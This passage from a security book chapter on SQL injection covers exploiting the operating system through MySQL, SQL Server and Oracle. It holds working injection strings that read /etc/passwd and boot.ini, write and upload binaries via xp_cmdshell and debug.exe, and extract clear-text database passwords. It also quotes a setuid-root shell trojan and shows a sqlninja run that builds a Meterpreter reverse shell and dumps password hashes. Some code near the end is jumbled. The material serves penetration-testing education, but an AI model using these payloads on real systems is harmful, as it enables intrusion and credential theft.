LOAD_FILE( ) also accepts Universal Naming Convention (UNC) paths, which allows<br />
an enterprising attacker to search for files on other machines, or even to cause the My<strong>SQL</strong><br />
server to connect back to his own machine:<br />
mysql> select load_file('//172.16.125.2/temp_smb/test.txt');<br />
+-----------------------------------------------+<br />
| load_file('//172.16.125.2/temp_smb/test.txt') |<br />
+-----------------------------------------------+<br />
| This is a file on a server far far away.. |<br />
+-----------------------------------------------+<br />
1 row in set (0.52 sec)<br />
The sqlmap tool by Bernardo Damele A. G. (http://sqlmap.sourceforge.net) offers this<br />
functionality through the --read-file comm<strong>and</strong>-line option:<br />
python sqlmap.py -u "http://intranet/cgi-bin/customer.pl?Submit=Submit&term=a"<br />
--read-file /etc/passwd<br />
Microsoft <strong>SQL</strong> Server<br />
Microsoft <strong>SQL</strong> Server is one of the flagship products of the Microsoft Security<br />
Development Lifecycle (SDL) process, but it still has a well-deserved bad rap with regard
Exploiting the Operating System • Chapter 6 281<br />
to <strong>SQL</strong> injection attacks. This is due in part to its popularity among first-time developers (a<br />
testimony to how Microsoft enables its developers) <strong>and</strong> in part to the fact that the Microsoft<br />
<strong>SQL</strong> Server allows for stacked queries. This exponentially increases the options available to a<br />
potential attacker, which can be evidenced by the repercussions of an injection against an<br />
<strong>SQL</strong> Server box. SensePost alone has built tool sets that will convert an injection point into<br />
full-blown domain name system (DNS) tunnels, remote file servers, <strong>and</strong> even Transmission<br />
Control Protocol (TCP) connect proxies.<br />
Let’s begin at the beginning, <strong>and</strong> try to use a vulnerable Web application to read a file<br />
from the remote <strong>SQL</strong> server. In this case, usually the first function an attacker who has<br />
managed to obtain system administrator privileges finesses is the BULK INSERT statement.<br />
A quick test through Microsoft’s <strong>SQL</strong> Query Analyzer (shown in Figure 6.5) demonstrates<br />
the use of BULK INSERT by way of example.<br />
Figure 6.5 A BULK INSERT inside <strong>SQL</strong> Query Analyzer<br />
The ability of the relational database management system (RDBMS) to h<strong>and</strong>le files such<br />
as this, along with the ability to h<strong>and</strong>le batched or stacked queries, should make it fairly<br />
obvious how an attacker can leverage this through his browser. Let’s take one more look at a<br />
simple search application written in ASP with a Microsoft <strong>SQL</strong> Server back end. Figure 6.6<br />
shows the results of a search on the application for “%”. As you should expect (by now), this<br />
returns all of the users on the system.
282 Chapter 6 • Exploiting the Operating System<br />
Figure 6.6 A Sample Intranet<br />
Application (with a Microsoft <strong>SQL</strong> Server Back End)<br />
Once the attacker has determined that the sname field is vulnerable to injection, he can<br />
quickly determine his running privilege level by injecting a union query to select user_name( ),<br />
user, or loginame:<br />
http://intranet/admin/staff.asp?sname=' union select NULL,NULL,NULL,loginame<br />
FROM master..sysprocesses WHERE spid = @@SPID--<br />
This results in Figure 6.7.<br />
Figure 6.7 Confirming the <strong>Injection</strong>
Exploiting the Operating System • Chapter 6 283<br />
With this information he moves on, effectively replicating the comm<strong>and</strong>s he executed<br />
within the Query Analyzer program through the browser, leaving the following odd-looking<br />
query:<br />
http://intranet/admin/staff.asp?sname='; create table hacked(line varchar(8000));<br />
bulk insert hacked from 'c:\boot.ini';--<br />
This allows the attacker to run a subsequent query to obtain the results of this newly<br />
created table (displayed in Figure 6.8).<br />
Figure 6.8 Reading a File through Microsoft <strong>SQL</strong> Server<br />
Of course, not every application will return results in such a convenient fashion, but once<br />
the bulk insert has been done, an attacker can use any of the extrusion methods covered in<br />
Chapters 4 <strong>and</strong> 5 to extract this data from the database.<br />
By setting CODEPAGE=‘RAW’ when doing a BULK INSERT an attacker can even<br />
upload binary files into <strong>SQL</strong> Server, which he can rebuild after extracting it through the<br />
application. SensePost’s Squeeza tool automates this process through the use of its !copy mode,<br />
enabling an attacker to perform the bulk insert in a temporary table in the background, <strong>and</strong><br />
then use the communication mechanism of choice (DNS, error messages, timing) to extract<br />
the information before rebuilding the file on his machine. You can test this by picking an<br />
arbitrary binary file on the remote machine (c:\winnt\system32\net.exe) <strong>and</strong> obtaining its<br />
MD5 hash value. Figure 6.9 shows the hash value obtained for the system’s net.exe binary.
284 Chapter 6 • Exploiting the Operating System<br />
Figure 6.9 An MD5 Hash of net.exe<br />
Using a squeeza.config file that is aimed at our target application, let’s fetch two files:<br />
the remote server’s boot.ini <strong>and</strong> the binary c:\winnt\system32\net.exe. Figure 6.10 displays<br />
the rather terse output from Squeeza.<br />
Figure 6.10 Copying a Binary from the Remote Server<br />
If all went well, we should be able to read the contents of the stolen-boot.ini <strong>and</strong><br />
compare the checksum on the stolen-net.exe:<br />
[haroon@hydra squeeza]$ cat stolen-boot.ini<br />
[boot loader]<br />
timeout=30<br />
default=multi(0)disk(0)rdisk(0)partition(1)\WINNT
[operating systems]<br />
multi(0)disk(0)rdisk(0)partition(1)\WINNT="Microsoft Windows 2000<br />
Server" /fastdetect<br />
[haroon@hydra squeeza]$ md5sum stolen-net.exe<br />
8f9f01a95318fc4d5a40d4a6534fa76b stolen-net.exe<br />
Exploiting the Operating System • Chapter 6 285<br />
(You can compare the MD5 values to prove that the file transfer worked perfectly, albeit<br />
painfully slowly depending on the !channel you chose.)<br />
In the absence of the bulk insert method, an attacker can accomplish file manipulation<br />
on <strong>SQL</strong> Server through the use of OLE Automation, a technique discussed in Chris Anley’s<br />
paper, “Advanced <strong>SQL</strong> <strong>Injection</strong>.” In Anley’s example, he first used the wscript.shell object<br />
to launch an instance of Notepad on the remote server:<br />
-- wscript.shell example (Chris Anley – chris@ngssoftware.com)<br />
declare @o int<br />
exec sp_oacreate 'wscript.shell', @o out<br />
exec sp_oamethod @o, 'run', NULL, 'notepad.exe'<br />
Of course, this opens the opportunity for an attacker to use any ActiveX control, which<br />
creates a wealth of attacking opportunities. The file system object provides an attacker with<br />
a relatively simple method to read files in the absence of bulk insert. Figure 6.11 shows the<br />
(ab)use of the Scripting.FileSystemObject within <strong>SQL</strong> Query Analyzer.<br />
Figure 6.11 Browsing the File System Using scripting.filesystemobject
286 Chapter 6 • Exploiting the Operating System<br />
Using the same technique, it is then possible to get <strong>SQL</strong> Server to spawn browser instances,<br />
which adds a new twist to the chain with ever more complications <strong>and</strong> attack vectors. It is not<br />
impossible to imagine an attack in which the attacker exploits a vulnerability in a browser by<br />
first using <strong>SQL</strong> injection to force the server’s browser to surf to a malicious page.<br />
<strong>SQL</strong> Server 2005 introduced a wealth of new “features” that are attack-worthy, <strong>and</strong> probably<br />
one of the biggest is the introduction of the Microsoft Common Language Runtime (CLR)<br />
within <strong>SQL</strong> Server. This allows a developer to integrate .NET binaries into the database trivially,<br />
<strong>and</strong> for an enterprising attacker it opens up a wealth of opportunities. From MSDN:<br />
“Microsoft <strong>SQL</strong> Server 2005 significantly enhances the database<br />
programming model by hosting the Microsoft .NET Framework 2.0<br />
Common Language Runtime (CLR). This enables developers to write<br />
procedures, triggers, <strong>and</strong> functions in any of the CLR languages,<br />
particularly Microsoft Visual C# .NET, Microsoft Visual Basic .NET,<br />
<strong>and</strong> Microsoft Visual C++. This also allows developers to extend the<br />
database with new types <strong>and</strong> aggregates.” 1<br />
We will get into the meat of this CLR integration later, but for now our focus is simply<br />
on abusing the remote system to read in files. This becomes possible through one of the<br />
methods used to import assemblies into <strong>SQL</strong> Server. The first problem we need to overcome<br />
is that <strong>SQL</strong> Server 2005 disables CLR integration by default. As Figure 6.12 shows, this<br />
proves to be no problem once you have system administrator or equivalent privileges, since<br />
you can turn on all of this functionality again through the sp_configure stored procedure.<br />
Figure 6.12 Enabling CLR Integration<br />
Of course (as you can see in Figure 6.13), it’s just as easy to adapt all of these to run<br />
through our injection string.
Figure 6.13 Enabling CLR Integration through an Application<br />
Exploiting the Operating System • Chapter 6 287<br />
This positions us to load any .NET binary from the remote server into the database by<br />
using the CREATE ASSEMBLY function.<br />
We’ll load the .NET assembly c:\temp\test.exe with the following injection string:<br />
sname=';create assembly sqb from 'c:\temp\test.exe' with permission_set =<br />
unsafe--<br />
<strong>SQL</strong> Server stores the raw binary (as a HEX string) in the sys.assembly_ files table.<br />
As shown in Figure 6.14, you can view this easily within Query Analyzer.<br />
Figure 6.14 Viewing the Attached File within the Database<br />
Viewing this file through our Web page requires that we combine the substring( ) <strong>and</strong><br />
master.dbo.fn_varbintohexstr() functions:<br />
sname=' union select NULL,NULL,NULL, master.dbo.fn_varbintohexstr<br />
(substring(content,1,5)) from sys.assembly_files--<br />
Figure 6.15 shows how you can use the union, substring, <strong>and</strong> fn_varbintohexstr combination<br />
to read binary files through the browser.
288 Chapter 6 • Exploiting the Operating System<br />
Figure 6.15 Reading Binary Files Using fn_varbintohexstr <strong>and</strong> substring<br />
<strong>SQL</strong> Server verifies the binary or assembly at load time (<strong>and</strong> at runtime) to ensure that<br />
the assembly is a valid .NET assembly. This prevents us from using the CREATE ASSEMBLY<br />
directive to place non-CLR binaries into the database:<br />
CREATE ASSEMBLY sqb2 from 'c:\temp\test.txt'<br />
The preceding line of code results in the following:<br />
CREATE ASSEMBLY for assembly 'sqb2' failed because assembly 'sqb2' is<br />
malformed or not a pure .NET assembly.<br />
Unverifiable PE Header/native stub.<br />
Fortunately, we can bypass this restriction with a little bit of finesse. First we’ll load a valid<br />
.NET binary, <strong>and</strong> then use the ALTER ASSEMBLY comm<strong>and</strong> to add additional files to the<br />
ASSEMBLY. At the time of this writing, the additional files are inserted into the database<br />
with no type checking, allowing us to link arbitrary binary files (or plain-text ASCII ones)<br />
to the original assembly.<br />
create assembly sqb from 'c:\temp\test.exe'<br />
alter assembly sqb add file from 'c:\windows\system32\net.exe'<br />
alter assembly sqb add file from 'c:\temp\test.txt'<br />
A select on the sys.assembly_ files table reveals that the files have been added <strong>and</strong> can be<br />
retrieved using the same substring/varbintohexstr technique.<br />
Adding assemblies to the system catalog is normally allowed only for members of the<br />
SYSADMIN group (<strong>and</strong> database owners). The first step toward utilizing these techniques<br />
will be to elevate to the system administrator privilege level.<br />
Later in this chapter, we will discuss executing comm<strong>and</strong>s through <strong>SQL</strong> Server, but for<br />
now, keep in mind that almost any comm<strong>and</strong> execution can be translated fairly easily to<br />
remote file reading through many of the same channels you use through the database.
Oracle<br />
Exploiting the Operating System • Chapter 6 289<br />
Oracle offers various possibilities to read files from the underlying operating system. Most of<br />
them require the ability to run PL/<strong>SQL</strong> code. There are three different (known) interfaces<br />
to access files:<br />
■■<br />
■■<br />
■■<br />
utl_ file_dir/Oracle directories<br />
Java<br />
Oracle Text<br />
By default, an unprivileged user cannot read (or write) files at the operating system level.<br />
With the right privileges this will be an easy job.<br />
Using utl_ file_dir <strong>and</strong> Oracle directories is the most common way to access files.<br />
The utl_ file_dir database parameter (deprecated since Oracle 9i Rel. 2) allows you to specify<br />
a directory on an operating system level. Any database user can read/write/copy files inside<br />
this directory (check: select name,value from v$parameter where name=‘UTL_FILE_DIR’). If the<br />
value of utl_ file_dir is *, there are no limitations regarding where the database process can<br />
write. Older unpatched versions of Oracle had directory traversal problems which made this<br />
considerably easier.<br />
The following methods allow you to read files from the Oracle database using<br />
utl_ file_dir/Oracle directories:<br />
■■<br />
utl_ file (PL/<strong>SQL</strong>, Oracle 8 through 11g)<br />
■■<br />
DBMS_LOB (PL/<strong>SQL</strong>, Oracle 8 through 11g)<br />
■■ External tables (<strong>SQL</strong>, Oracle 9i Rel. 2 through 11g)<br />
■■<br />
XMLType (<strong>SQL</strong>, Oracle 9i Rel. 2 through 11g)<br />
The following sample PL/<strong>SQL</strong> code reads 1,000 bytes, beginning at byte 1, from the rds.<br />
txt file. This file is located in the MEDIA_DIR directory.<br />
DECLARE<br />
buf varchar2(4096);<br />
BEGIN<br />
Lob_loc:= BFILENAME('MEDIA_DIR', 'rds.txt');<br />
DBMS_LOB.OPEN (Lob_loc, DBMS_LOB.LOB_READONLY);<br />
DBMS_LOB.READ (Lob_loc, 1000, 1, buf);<br />
dbms_output.put_line(utl_raw.cast_to_varchar2(buf));<br />
DBMS_LOB.CLOSE (Lob_loc);<br />
END;
290 Chapter 6 • Exploiting the Operating System<br />
Since Oracle 9i Rel. 2, Oracle offers the ability to read files via external tables. Oracle<br />
uses the <strong>SQL</strong>*Loader or Oracle Datapump (since 10g) to read data from a structured file.<br />
If an <strong>SQL</strong> injection vulnerability exists in a CREATE TABLE statement, it’s possible to<br />
modify the normal table to an external table.<br />
Here is the sample code for an external table:<br />
create directory ext as 'C:\';<br />
CREATE TABLE ext_tab (<br />
line varchar2(256))<br />
ORGANIZATION EXTERNAL (<br />
TYPE oracle_loader<br />
DEFAULT DIRECTORY ext<br />
ACCESS PARAMETERS (<br />
RECORDS DELIMITED BY NEWLINE<br />
BADFILE 'bad_data.bad'<br />
LOGFILE 'log_data.log'<br />
FIELDS TERMINATED BY ','<br />
MISSING FIELD VALUES ARE NULL<br />
REJECT ROWS WITH ALL NULL FIELDS<br />
(line))<br />
LOCATION ('victim.txt')<br />
)<br />
PARALLEL<br />
REJECT LIMIT 0<br />
NOMONITORING;<br />
Select * from ext_tab;<br />
The next code snippet reads the username, clear-text password, <strong>and</strong> connect string from<br />
the data-sources.xml file. This is a default file (in Oracle 11g) <strong>and</strong> it contains a connect string<br />
for Java. The big advantage of this code is the fact that you can use it inside select statements<br />
in a function or as a UNION SELECT.<br />
select<br />
extractvalue(value(c), '/connection-factory/@user')||'/'||extractvalue(value(c),<br />
'/connection-factory/@password')||'@'||substr(extractvalue(value(c),<br />
'/connection-factory/@url'),instr(extractvalue(value(c),<br />
'/connection-factory/@url'),'//')+2) conn<br />
FROM table(<br />
XMLSequence(<br />
extract(<br />
xmltype(
) c<br />
/<br />
)<br />
)<br />
),<br />
bfilename('GETPWDIR', 'data-sources.xml'),<br />
nls_charset_id('WE8ISO8859P1')<br />
'/data-sources/connection-pool/connection-factory'<br />
Exploiting the Operating System • Chapter 6 291<br />
Instead of using the utl_ file_dir/Oracle directory concept, it is also possible to read <strong>and</strong><br />
write files using Java. You can find sample code for this approach on Marco Ivaldis’s Web site,<br />
at www.0xdeadbeef.info/exploits/raptor_oraexec.sql.<br />
A widely unknown technique for reading files <strong>and</strong> URIs is Oracle Text. This feature<br />
does not require Java or utl_ file_dir/Oracle directories. Just insert the file or URL you want<br />
to read into a table, <strong>and</strong> create a full text index or wait until the full text index is created.<br />
The index contains the contents of the entire file.<br />
The following sample code shows how to read the boot.ini file by inserting it into<br />
a table:<br />
CREATE TABLE files (<br />
id NUMBER PRIMARY KEY,<br />
path VARCHAR(255) UNIQUE,<br />
ot_format VARCHAR(6)<br />
);<br />
INSERT INTO files VALUES (1, 'c:\boot.ini', NULL);<br />
CREATE INDEX file_index ON files(path) INDEXTYPE IS ctxsys.context<br />
PARAMETERS ('datastore ctxsys.file_datastore format column ot_format');<br />
-- retrieve data from the fulltext index<br />
Select token_text from dr$file_index$i;<br />
Writing Files<br />
Writing files to the remote server is sometimes a bit of a throwback to the old days when<br />
an attacker would drop a text file on the remote host to prove that he “captured his flag.”<br />
Indeed, when so much value resides in the database itself, it sometimes seems strange to see<br />
people obsess about breaking out of the database. Writing files does, however, have its uses,<br />
<strong>and</strong> often it serves as the springboard toward compromising the host itself (which in turn<br />
serves as the beachhead for attacking the internal network).<br />
All of the common RDBMSs have built-in functionality for writing files to the server<br />
file system. These can be abused within <strong>SQL</strong> injection attacks to a lesser or greater degree<br />
depending on the family type of the underlying system.
292 Chapter 6 • Exploiting the Operating System<br />
My<strong>SQL</strong><br />
The My<strong>SQL</strong> LOAD DATA INFILE file-reading comm<strong>and</strong> demonstrated earlier has its<br />
perfect counterpart in the file-writing world in the form of the select into outfile (dumpfile)<br />
comm<strong>and</strong>. This comm<strong>and</strong> allows the results of a select statement to be written to a worldreadable<br />
file owned by the owner of the My<strong>SQL</strong> process (dumpfile allows for binary file<br />
writing). For example:<br />
mysql> select 'This is a test' into outfile '/tmp/test.txt';<br />
Query OK, 1 row affected (0.00 sec)<br />
This creates (as expected) the following test.txt file in the /tmp directory:<br />
$ cat test.txt<br />
This is a test<br />
Doing this via an injection is fairly trivial. In Figure 6.16, we go back to our intranet<br />
My<strong>SQL</strong> application, <strong>and</strong> this time we try to write SensePost 2008 to the /tmp/sp.txt file.<br />
Figure 6.16 Writing a File Using into DUMPFILE<br />
We use the following search string:<br />
aaa' union select NULL,'SensePost 2008\n' into dumpfile '/tmp/sp.txt'#<br />
We first use the search term aaa because we don’t want actual results to be returned<br />
<strong>and</strong> mess up our outfile. We then use NULL to match the number of columns for the union<br />
to work. We use dumpfile (allowing a binary file to be output) instead of outfile, so we have to<br />
supply the \n we need for the line to be terminated as normal.
As expected, this creates sp.txt file in the /tmp directory:<br />
$ cat sp.txt<br />
SensePost 2008<br />
Exploiting the Operating System • Chapter 6 293<br />
When reading binary files from the file system we used My<strong>SQL</strong>’s built-in HEX function,<br />
so it makes perfect sense that when trying to write binary to the file system we would do<br />
the reverse. We therefore use the My<strong>SQL</strong> built-in function, UNHEX( ):<br />
mysql> select UNHEX('53656E7365506F7374203038');<br />
+-----------------------------------+<br />
| UNHEX('53656E7365506F7374203038') |<br />
+-----------------------------------+<br />
| SensePost 08 |<br />
+-----------------------------------+<br />
1 row in set (0.00 sec)<br />
With this combination, we are effectively primed to write any kind of file, anywhere on<br />
the file system (without the ability to overwrite existing files [<strong>and</strong> keeping in mind that the<br />
file will be world-writable]). Before a brief discussion on what you can do with the ability<br />
to write any file anywhere, it is probably worth it to see what happened to www.apache.org<br />
when attackers gave themselves the same capability.<br />
Notes from the Underground…<br />
How We Defaced apache.org<br />
In May 2000, the main Web page of the Apache Foundation (maker of the Apache<br />
Web Server) was subtly defaced to house the “Powered by Microsoft BackOffice” logo.<br />
The pranksters, { } <strong>and</strong> Hardbeat, documented their attack at www.dataloss.net/papers/<br />
how.defaced.apache.org.txt in a paper titled “How we defaced www.apache.org.”<br />
The pair first obtained access by abusing an ftpd configuration error <strong>and</strong> then<br />
uploading a crude Web shell to the Web server root. This allowed them to have a<br />
low-privileged shell running as the user nobody. They then went on to say:<br />
“After a long search we found out that mysql was running as user root <strong>and</strong> was<br />
reachable locally. Because apache.org was running bugzilla which requires a mysql<br />
account <strong>and</strong> has it username/password plaintext in the bugzilla source it was easy to<br />
get a username/passwd for the mysql database.”<br />
Continued
294 Chapter 6 • Exploiting the Operating System<br />
(Note: Some details deleted for brevity.)<br />
“Having gained access to port 3306 coming from localhost, using the login ‘bugs’<br />
(which had full access [as in “all Y’s”]), our privs where elevated substantially. This was<br />
mostly due to sloppy reading of the BugZilla README which _does_ show a quick way<br />
to set things up (with all Y’s) but also has lots of security warnings, including “don’t<br />
run mysqld as root”.<br />
“Using ‘SELECT … INTO OUTFILE;’ we were now able to create files anywhere, as<br />
root. These files were mode 666, <strong>and</strong> we could not overwrite anything. Still, this<br />
seemed useful.<br />
“But what do you do with this ability? No use writing .rhosts files – no sane rshd<br />
will accept a world-writable .rhosts file. Besides, rshd wasn’t running on this box.<br />
/*<br />
* our /root/.tcshrc<br />
*/<br />
“Therefore, we decided to perform a trojan-like trick. We used database ‘test’<br />
<strong>and</strong> created a one-column table with a 80char textfield. A couple of inserts <strong>and</strong> one<br />
select later, we had ourselves a /root/.tcshrc with contents similar to:<br />
#!/bin/sh<br />
cp /bin/sh /tmp/.rootsh<br />
chmod 4755 /tmp/.rootsh<br />
rm -f /root/.tcshrc<br />
/*<br />
* ROOT!!<br />
*/<br />
“Quite trivial. Now the wait was for somebody to su -. Luckily, with 9 people<br />
legally having root, this didn’t take long. The rest is trivial too - being root the deface<br />
was quickly done, but not until after a short report listing the vulnerabilities <strong>and</strong> quick<br />
fixes was build. Shortly after the deface, we sent this report to one of the admins.”<br />
(Note: Some details deleted for brevity.)<br />
“We would like to compliment the Apache admin team on their swift response<br />
when they found out about the deface, <strong>and</strong> also on their approach, even calling us<br />
‘white hats’ (we were at the most ‘grey hats’ here, if you ask us).<br />
Regards,<br />
{ } <strong>and</strong> Hardbeat.” 2<br />
The pranksters highlighted in the preceding sidebar did not use <strong>SQL</strong> injection, but<br />
demonstrated the possibilities available to attackers once they have access to the <strong>SQL</strong> server.<br />
With the ability to create files on the server, one other possibility bears discussing:<br />
the thought of creating a user-defined function (UDF) on the remote host. In his excellent
Exploiting the Operating System • Chapter 6 295<br />
paper “HackProofing My<strong>SQL</strong>,” NGS Software’s Chris Anley documented how to create<br />
a UDF to effectively create a My<strong>SQL</strong> xp_cmdshell equivalent. Essentially, adding a UDF<br />
(according to the My<strong>SQL</strong> manual) requires simply that your UDF is compiled as an object<br />
file which is then added <strong>and</strong> removed from the server using the CREATE FUNCTION<br />
<strong>and</strong> DROP FUNCTION statements.<br />
Microsoft <strong>SQL</strong> Server<br />
You can use the aforementioned scripting.filesystem object method of reading files just as<br />
effectively to write files to the file system. Anley’s paper again demonstrates the method<br />
shown in Figure 6.17.<br />
Figure 6.17 Writing to the File System Using sp_oacreate<br />
Although we used this technique for writing binary files too, it is reported that some<br />
code pages may have errors with this technique. In such cases, you can use an object other<br />
than the filesystemobject, such as ADODB.Stream.
296 Chapter 6 • Exploiting the Operating System<br />
Microsoft <strong>SQL</strong> Server also provides the ability to create a file from a data source with<br />
the Bulk Copy Program (BCP) which ships with <strong>SQL</strong> Server:<br />
C:\temp>bcp "select name from sysobjects" queryout testout.txt -c -S<br />
127.0.0.1 -U sa -P""<br />
Starting copy…<br />
1000 rows successfully bulk-copied to host-file. Total received: 1000<br />
1311 rows copied.<br />
Network packet size (bytes): 4096<br />
Clock Time (ms.): total 16<br />
Many of the historic documents on <strong>SQL</strong> injection attacks will use bcp or xp_cmdshell for<br />
file creation. Many of the <strong>SQL</strong> injection tools use the well-known xp_cmdshell procedure to<br />
facilitate file uploads through <strong>SQL</strong> Server. In its simplest form, text files are created using the<br />
>> redirect operators:<br />
exec xp_cmdshell 'echo This is a test > c:\temp\test.txt'<br />
exec xp_cmdshell 'echo This is line 2 >> c:\temp\test.txt'<br />
exec xp_cmdshell 'echo This is line 3 >> c:\temp\test.txt'<br />
An old trick that sprung to fame without a discernable originator is to create a debug.<br />
exe script file which can be passed to debug.exe to convert into a binary:<br />
C:\temp>debug < demo.scr<br />
-n demo.com<br />
-e 0000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00<br />
-e 0010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00<br />
-e 0040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68<br />
-e 0050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F<br />
-e 0060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20<br />
-e 0070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00<br />
...<br />
-rcx<br />
CX 0000<br />
:4200<br />
-w 0<br />
Writing 04200 bytes<br />
-q<br />
C:\temp>dir demo*<br />
2008/12/27 03:18p 16,896 demo.com<br />
2005/11/21 11:08a 61,280 demo.scr
Exploiting the Operating System • Chapter 6 297<br />
One of the limitations of using this method is that debug.exe can only build executables<br />
smaller than 64KB in size. This does not prove to be a huge hindrance when you ponder<br />
that a fully working bind shell can be squeezed into fewer than 200 bytes. However, if you<br />
really need to use this technique to upload a larger file, you can split it into chunks, each<br />
one 64KB bytes long, separately upload them, <strong>and</strong> “glue” them together with the DOS copy<br />
comm<strong>and</strong>:<br />
copy /b chunk-1.exe_ + chunk-2.exe_ + … + chunk-n.exe original-file.exe<br />
If you were building the executable using debug, you would probably have combined it<br />
with the copy comm<strong>and</strong> anyway, since debug.exe is built to build .com files. Most automated<br />
tools simply rename the created .com file to .exe after it has been built.<br />
Notes from the Underground…<br />
<strong>SQL</strong> <strong>Injection</strong> Worms<br />
In 2008, at the Black Hat Conference in Las Vegas, this book’s lead author, Justin Clarke,<br />
demonstrated a proof-of-concept <strong>SQL</strong> injection worm that utilized many of the<br />
techniques listed in this chapter. In addition, it utilized a simple scanning engine to<br />
detect <strong>and</strong> exploit Web sites with a Microsoft <strong>SQL</strong> Server back end running in an insecure<br />
configuration (i.e., no privilege escalation was necessary to execute xp_cmdshell).<br />
The worm utilized the debug.exe uploading technique described earlier to<br />
upload a copy of itself to the DBMS, <strong>and</strong> to then execute the remote instance (using<br />
xp_cmdshell) of the worm to continue to spread.<br />
Although this was a proof of concept, it is entirely possible for a vulnerability<br />
such as <strong>SQL</strong> injection to be used in this way as part of a hybrid attack by utilizing <strong>SQL</strong><br />
injection <strong>and</strong> the techniques outlined in this chapter—say, for example, to install<br />
server operating system-level malware.<br />
You can find more details on the worm at www.gdssecurity.com/l/b/2008/08/21/<br />
overview-of-sql-injection-worms-for-fun-<strong>and</strong>-profit/.<br />
A few tools allow you to upload executable files using debug.exe. If you use Windows,<br />
you can try the Automagic <strong>SQL</strong> Injector from Sec-1 Ltd. (www.sec-1.com). It includes a<br />
helper script to first convert a binary to its .scr equivalent, <strong>and</strong> then to facilitate the remote<br />
creation of the .scr file through echo comm<strong>and</strong>s. Automagic also includes a courtesy reverse<br />
User Datagram Protocol (UDP) shell <strong>and</strong> a port scanner (fscan.exe).
298 Chapter 6 • Exploiting the Operating System<br />
On the other h<strong>and</strong>, if your box has a UNIX-like operating system, you can use sqlninja<br />
(http://sqlninja.sourceforge.net) to do the job. We already met sqlninja when we talked about<br />
privilege escalation in Chapter 4, but this tool bundles several other functionalities as well.<br />
Here is list of its features:<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
Fingerprint of the remote database server (version, user performing the queries,<br />
privileges, authentication mode)<br />
Brute-force of the system administrator password, if mixed authentication is enabled<br />
Upload of executables<br />
Direct <strong>and</strong> reverse shell, both TCP- <strong>and</strong> UDP-based<br />
DNS tunneled shell, when no direct connection is possible<br />
Evasion techniques, to reduce the chance of being detected by intrusion detection<br />
system/intrusion prevention system (IDS/IPS) <strong>and</strong> Web application firewalls<br />
Sqlninja also integrates with Metasploit (www.metasploit.com). If you have obtained<br />
administrative privileges on the remote database <strong>and</strong> there is at least one open TCP port that<br />
you can use for a connection (either direct or reverse), you can exploit the <strong>SQL</strong> injection<br />
vulnerability to inject a Metasploit payload, such as Meterpreter (a sort of high-powered<br />
comm<strong>and</strong>-line interface), or a VNC dynamic link library (DLL) to obtain graphical access<br />
to the remote database server! A flash demo of the VNC injection is available on the official<br />
sqlninja site, <strong>and</strong> in the following code snippet you can see an example of a successful<br />
exploitation that leads to the extraction of the password hashes of the remote server (the<br />
operating system ones, not the <strong>SQL</strong> Server one). I have reduced the output for brevity,<br />
<strong>and</strong> the comments are in bold at the right of the relevant lines.<br />
root@nightblade ~ # ./sqlninja -m metasploit<br />
Sqlninja rel. 0.2.3-r1<br />
Copyright (C) 2006-2008 icesurfer <br />
[+] Parsing configuration file..............<br />
[+] Evasion technique(s):<br />
- query hex-encoding<br />
- comments as separator<br />
[+] Target is: www.victim.com<br />
[+] Which payload you want to use?<br />
1: Meterpreter<br />
2: VNC<br />
> 1
2 443<br />
[+] Calling msfpayload3 to create the payload ...<br />
Created by msfpayload (http://www.metasploit.com).<br />
Payload: windows/meterpreter/reverse_tcp<br />
Length: 177<br />
Options: exitfunc=process,lport=12345,lhost=192.168.217.128<br />
[+] Payload (met13322.exe) created. Now converting it to debug script<br />
[+] Uploading /tmp/met13322.scr debug script… <br />
www.victim.com:1343) use priv hashdump <br />
Bingo! The preceding code would give you interactive access on the remote database<br />
server with which you have extracted the operating system password hashes.<br />
<strong>SQL</strong> Server 2005 CLR integration gives you a way to compile much more complex<br />
binaries on the remote system, but it also gives you the guarantee that the remote system has<br />
a .NET runtime <strong>and</strong> also, by default, will have a .NET compiler. (Microsoft bundles the csc.exe<br />
comm<strong>and</strong>-line compiler in the %windir%\Microsoft.NET\Framework\VerXX\ directory.)<br />
This means that using the same technique, you can create a source file line by line <strong>and</strong> call<br />
the csc.exe compiler to build it for you with no restrictions, as demonstrated in Figure 6.18.
300 Chapter 6 • Exploiting the Operating System<br />
Figure 6.18 Compiling a Binary on <strong>SQL</strong> Server Using csc.exe<br />
The example in Figure 6.18 creates a simple .NET source file <strong>and</strong> then calls on csc.exe<br />
to compile the file as a DLL in the c:\temp directory on the <strong>SQL</strong> server. Even if the remote<br />
server used a different directory naming scheme, an enterprising attacker would be able to<br />
use csc.exe by running it out of the perfectly predictable DLL cache, %windir%\system32\<br />
dllcache\csc.exe.<br />
Oracle<br />
Again, various possibilities exist to create files in Oracle. The following methods are available:<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
utl_ file<br />
DBMS_ADVISOR<br />
External tables<br />
Java<br />
Operating system comm<strong>and</strong>s <strong>and</strong> redirection<br />
Since Oracle 9i, utl_ file can write binary code on the file system. The following sample<br />
code creates a binary file, hello.com, on the C: drive or the appropriate UNIX path of the<br />
database server:<br />
Create or replace directory EXT AS 'C:\';<br />
DECLARE fi UTL_FILE.FILE_TYPE;<br />
bu RAW(32767);<br />
BEGIN<br />
bu:=hextoraw('BF3B01BB8100021E8000B88200882780FB81750288D850E8060083C40<br />
2CD20C35589E5B80100508D451A50B80F00508D5D00FFD383C40689EC5DC3558BEC8B5E<br />
088B4E048B5606B80040CD21730231C08BE55DC39048656C6C6F2C20576F726C64210D0A');<br />
fi:=UTL_FILE.fopen('EXT','hello.com','w',32767);<br />
UTL_FILE.put_raw(fi,bu,TRUE);<br />
UTL_FILE.fclose(fi);<br />
END;<br />
/
DBMS_ADVISOR is probably the shortest way to create files:<br />
Exploiting the Operating System • Chapter 6 301<br />
create directory EXT as 'C:\';<br />
exec SYS.DBMS_ADVISOR.CREATE_FILE ( 'first row', 'EXT', 'victim.txt' );<br />
Since Oracle 10g, it is possible to create a file containing all usernames plus their<br />
passwords using external tables:<br />
create directory EXT as 'C:\';<br />
CREATE TABLE ext_write (<br />
myline)<br />
ORGANIZATION EXTERNAL<br />
(TYPE oracle_datapump<br />
DEFAULT DIRECTORY EXT<br />
